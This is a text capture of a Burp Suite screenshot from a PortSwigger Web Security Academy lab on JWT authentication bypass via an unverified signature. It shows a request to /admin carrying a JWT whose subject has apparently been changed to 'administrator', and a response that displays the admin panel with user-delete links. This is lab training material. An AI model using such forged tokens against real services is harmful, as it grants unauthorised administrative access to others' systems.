 Burp Project Intruder Repeater View Help Sharpener
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0a3b008a047d1b6785a7082a00b0002c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin HTTP/2
2 Host: 0a3b008a047d1b6785a7082a00b0002c.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIzMDE0NjBmZC1lZWQ0LTQ5NGUtYjcxYy1hZDEwNDUyNjRhNWMiLCJhbGciOiJSUzI1NiJ9.eyJpc3MiOi
Jwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE3MDY5Mjk5MDl9.TfyQwTKYXPqJjkvu5Mso
8WXoS4Phorydqlas6WqOCgU
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3b008a047d1b6785a7082a00b0002c.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
. 12 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
JWT authentication bypass via
unverified signature
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 16
Inspector
Notes
Done
3,271 bytes | 94 milli